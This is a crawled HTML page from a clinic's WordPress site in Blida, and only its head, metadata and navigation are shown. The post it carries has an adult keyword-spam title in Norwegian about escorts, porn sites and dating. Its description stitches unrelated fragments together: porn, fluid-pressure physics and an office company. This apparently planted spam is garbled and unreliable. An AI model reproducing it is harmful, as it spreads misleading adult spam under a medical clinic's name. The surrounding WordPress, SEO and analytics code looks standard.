

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/
body_size: 30694
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Russisk kvinner dating fri bondage porno nettsteder - escort homoseksuell rumania massage sex menn - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russisk kvinner dating fri bondage porno nettsteder - escort homoseksuell rumania massage sex menn - Clinique Amina" />
	<meta property="og:description" content="Latex tights norwegian porn pictures &#8211; enkelt skien Flere lag med fluider Trykkforskjell i distinkte lag med fluider kan regnes ut å regne trykkforskjellen i hvert lag, og deretter summere alle sammen. Ditt Kontor AS har siden etablering i 2002 alltid tjent penger, og har 2 søsterbedrifter: Ditt Klubbhus AS og Ditt Grafisk AS. Her [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-07-10T13:03:40+00:00" />
	<meta property="article:modified_time" content="2022-09-11T13:03:41+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/","url":"https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/","name":"Russisk kvinner dating fri bondage porno nettsteder - escort homoseksuell rumania massage sex menn - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-07-10T13:03:40+00:00","dateModified":"2022-09-11T13:03:41+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Russisk kvinner dating fri bondage porno nettsteder &#8211; escort homoseksuell rumania massage sex menn"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Russisk kvinner dating fri bondage porno nettsteder &#8211; escort homoseksuell rumania massage sex menn Flux des commentaires" href="https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script  src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/6294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=6294' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Frussisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Frussisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-6294 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">10</div><div class="infinite-single-article-date-month">Juil</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Russisk kvinner dating fri bondage porno nettsteder &#8211; escort homoseksuell rumania massage sex menn</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span 